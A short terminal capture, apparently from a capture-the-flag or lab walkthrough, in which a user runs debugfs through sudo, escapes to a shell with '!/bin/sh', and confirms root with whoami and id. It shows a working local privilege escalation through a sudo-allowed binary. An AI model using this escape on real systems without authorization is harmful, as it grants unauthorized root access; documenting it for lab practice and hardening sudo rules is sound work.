 peter@ip-172-16-5-164:/$ sudo /usr/sbin/debugfs
debugfs 1.47.0 (5-Feb-2023)
debugfs:  !/bin/sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#